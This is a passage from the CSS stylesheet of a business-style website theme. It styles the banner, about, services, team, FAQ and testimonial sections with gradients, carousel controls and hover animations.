  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
